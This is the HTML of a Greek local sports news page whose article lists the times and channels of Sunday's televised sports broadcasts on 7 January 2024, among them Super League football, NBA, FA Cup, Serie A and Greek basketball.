	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_695d462aa3a88_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_695d462aa3a88_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_695d462aa3a88_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΑΦΟΡΑ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΡΟΒΟΛΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/">ΠΡΟΒΟΛΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Οι αθλητικές μεταδόσεις της Κυριακής</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-57613" class="post-57613 post type-post status-publish format-standard has-post-thumbnail category-1" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/">ΠΡΟΒΟΛΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Οι αθλητικές μεταδόσεις της Κυριακής</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-07T00:34:13+00:00" >07/01/2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-149/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-57613">50</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae%25cf%2582-149%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%B9+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82+%CF%84%CE%B7%CF%82+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae%25cf%2582-149%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv.jpg" data-caption=""><img width="696" height="452" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-696x452.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-696x452.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-300x195.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-646x420.jpg 646w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="tv"/></a></div>
            <!-- content --><p>Οι αθλητικές μεταδόσεις της Κυριακής παρουσιάζουν εξαιρετικό ενδιαφέρον καθώς υπάρχουν τα ντέρμπι της Σούπερ Λιγκ, αλλά κι άλλα παιχνίδια από τα ευρωπαϊκά πρωταθλήματα ποδοσφαίρου και μπάσκετ.</p>
<p>Το πρόγραμμα:</p>
<p>02:00 COSMOTE SPORT 7 HD Ουάσινγκτον Ουίζαρντς – Νιου Γιορκ Νικς NBA</p>
<p>03:00 COSMOTE SPORT 4 HD Χιούστον Ρόκετς – Μιλγουόκι Μπακς NBA</p>
<p>08:30 COSMOTE SPORT 6 HD Χόλγκερ Ρουν – Γκριγκόρ Ντιμιτρόφ Μπρισμπέιν</p>
<p>08:30 ΕΡΤ Sports 2 United Cup – Τελικός Τένις</p>
<p>10:30 COSMOTE SPORT 9 HD Αντρέι Ρούμπλεφ – Εμίλ Ρουζουβόρι Hong Kong</p>
<p>10:30 COSMOTE SPORT 2 HD ΑΠΟΕΛ – ΑνόρθωσηΠαγκύπριοΠρωτάθλημα</p>
<p>13:30 COSMOTE SPORT 3 HD Έμπολι – Μίλαν Serie A</p>
<p>14:00 Action 24 Ηρακλής – ΑΕΛ Super League 2</p>
<p>14:30 COSMOTE SPORT 8 HD Νταρουσάφακα – Τουρκ Τέλεκομ Turkish Basketball Super League</p>
<p>14:45 ΕΡΤ3 ΑΕΚ – Ολυμπιακός Basket League</p>
<p>15:00 COSMOTE SPORT 2 HD Βόλος ΝΠΣ – Ατρόμητος Super League</p>
<p>15:00 Novasports Prime Πανσερραϊκός – Κηφισιά Super League</p>
<p>16:00 COSMOTE SPORT 5 HD Μάντσεστερ Σίτι – Χάντερσφιλντ FA Cup</p>
<p>16:00 COSMOTE SPORT 4 HD Τορίνο – Νάπολι Serie A</p>
<p>16:00 COSMOTE SPORT 9 HD Λούτον – Μπόλτον FA Cup</p>
<p>16:00 COSMOTE SPORT 7 HD Νότιγκχαμ Φόρεστ – Μπλάκπουλ FA Cup</p>
<p>16:00 COSMOTE SPORT 6 HD Γουέστ Χαμ – Μπρίστολ Σίτι FA Cup</p>
<p>16:00 COSMOTE SPORT 3 HD Ουντινέζε – Λάτσιο Serie A</p>
<p>17:00 COSMOTE SPORT 1 HD Παναθηναϊκός – Παναιτωλικός Super League</p>
<p>17:00 ΕΡΤ3 Παναθηναϊκός – Περιστέρι Basket League</p>
<p>17:30 Novasports 2HD ΠΑΣ Γιάννινα – Αστέρας Τρίπολης Super League</p>
<p>18:00 COSMOTE SPORT 8 HD Τρέντο – Αρμάνι Μιλάνο Lega Basket Serie A</p>
<p>18:00 ΕΡΤ3 Κολοσσός – Λαύριο Basket League</p>
<p>18:30 COSMOTE SPORT 3 HD Άρσεναλ – Λίβερπουλ FA Cup</p>
<p>19:00 COSMOTE SPORT 2 HD Σαλερνιτάνα – Γιουβέντους Serie A</p>
<p>19:30 ΕΡΤ3 Ολλανδία – Ελλάδα Ευρωπαϊκό Πρωτάθλημα πόλο Γυναικών</p>
<p>19:30 COSMOTE SPORT 7 HD Μπασκόνια – Ρεάλ Μαδρίτης ACB Liga Endesa</p>
<p>19:30 Novasports Prime Άρης – ΠΑΟΚ Super League</p>
<p>20:00 COSMOTE SPORT 4 HD Κλίβελαντ Καβαλίερς – Σαν Αντόνιο Σπερς NBA</p>
<p>21:00 COSMOTE SPORT 1 HD Ολυμπιακός – ΑΕΚ Super League</p>
<p>21:45 COSMOTE SPORT 2 HD Ρόμα – Αταλάντα Serie A</p>
<p>21:45 Action 24 Ρεβέλ – Παρί Σεν Ζερμέν Κύπελλο Γαλλίας</p>
<p>22:00 COSMOTE SPORT 3 HD Μπαρμπάστρο – Μπαρτσελόνα Copa del Rey</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-10437 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv.jpg" alt="" width="700" height="455" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-300x195.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-696x452.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/tv-646x420.jpg 646w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_695d462aa53cf_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_695d462aa53cf_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_695d462aa53cf_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae%25cf%2582-149%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
